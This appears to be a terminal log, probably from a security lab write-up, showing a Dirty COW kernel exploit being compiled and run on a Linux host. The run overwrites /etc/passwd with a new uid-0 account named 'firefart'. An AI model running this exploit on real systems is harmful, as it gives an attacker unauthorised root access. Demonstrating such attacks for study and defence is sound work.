 bash-4.1$ cd /var/tmp
cd /var/tmp
bash-4.1$ ls
ls
dirty  dirty.c
bash-4.1$ ./dirty root
./dirty root
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: root
Complete line:
firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
mmap: 7fe8636de000
雷石安全实验室